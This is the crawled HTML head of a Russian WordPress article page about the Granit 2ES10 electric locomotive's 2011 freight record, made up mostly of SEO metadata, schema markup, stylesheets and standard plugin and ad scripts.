

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord
body_size: 27887
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Электровоз Гранит 2ЭС10 установил рекорд | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="В августе 2011 года новый электровоз Гранит 2ЭС10 установил рекорд грузоподъемности. Новый электровоз Гранит 2ЭС10 помимо увеличения перевозимого груза..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="электровоз гранит" />
		<link rel="canonical" href="https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Электровоз Гранит 2ЭС10 установил рекорд | Самое интересное" />
		<meta property="og:description" content="В августе 2011 года новый электровоз Гранит 2ЭС10 установил рекорд грузоподъемности. Новый электровоз Гранит 2ЭС10 помимо увеличения перевозимого груза..." />
		<meta property="og:url" content="https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord" />
		<meta property="article:published_time" content="2011-09-06T09:58:08+00:00" />
		<meta property="article:modified_time" content="2013-04-14T18:55:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Электровоз Гранит 2ЭС10 установил рекорд | Самое интересное" />
		<meta name="twitter:description" content="В августе 2011 года новый электровоз Гранит 2ЭС10 установил рекорд грузоподъемности. Новый электровоз Гранит 2ЭС10 помимо увеличения перевозимого груза..." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#article","name":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442 2\u042d\u042110 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u0440\u0435\u043a\u043e\u0440\u0434 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442 2\u042d\u042110 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u0440\u0435\u043a\u043e\u0440\u0434","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2011\/09\/124.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":500,"height":340,"caption":"\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442"},"datePublished":"2011-09-06T09:58:08+04:00","dateModified":"2013-04-14T18:55:20+04:00","inLanguage":"ru-RU","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#webpage"},"articleSection":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430, \u0441\u043f\u0435\u0446 \u043c\u0430\u0448\u0438\u043d\u044b, \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/tehnica\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/tehnica\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/tehnica\/","name":"\u0422\u0435\u0445\u043d\u0438\u043a\u0430","description":"\u0412 \u0430\u0432\u0433\u0443\u0441\u0442\u0435 2011 \u0433\u043e\u0434\u0430 \u043d\u043e\u0432\u044b\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442 2\u042d\u042110 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u0440\u0435\u043a\u043e\u0440\u0434 \u0433\u0440\u0443\u0437\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u043e\u0441\u0442\u0438. \u041d\u043e\u0432\u044b\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442 2\u042d\u042110 \u043f\u043e\u043c\u0438\u043c\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u043c\u043e\u0433\u043e \u0433\u0440\u0443\u0437\u0430...","url":"https:\/\/hontos.ru\/tehnica\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#webpage","url":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord","name":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442 2\u042d\u042110 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u0440\u0435\u043a\u043e\u0440\u0434 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u0412 \u0430\u0432\u0433\u0443\u0441\u0442\u0435 2011 \u0433\u043e\u0434\u0430 \u043d\u043e\u0432\u044b\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442 2\u042d\u042110 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b \u0440\u0435\u043a\u043e\u0440\u0434 \u0433\u0440\u0443\u0437\u043e\u043f\u043e\u0434\u044a\u0435\u043c\u043d\u043e\u0441\u0442\u0438. \u041d\u043e\u0432\u044b\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0432\u043e\u0437 \u0413\u0440\u0430\u043d\u0438\u0442 2\u042d\u042110 \u043f\u043e\u043c\u0438\u043c\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u043c\u043e\u0433\u043e \u0433\u0440\u0443\u0437\u0430...","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/tehnica\/elektrovoz-granit-2es10-ustanovil-rekord#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2011-09-06T09:58:08+04:00","dateModified":"2013-04-14T18:55:20+04:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Электровоз Гранит 2ЭС10 установил рекорд&raquo;" href="https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"2c7d2e65f0","preview":"false","postId":"1908","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/1908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=1908' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Ftehnica%2Felektrovoz-granit-2es10-ustanovil-rekord" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Ftehnica%2Felektrovoz-granit-2es10-ustanovil-rekord&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
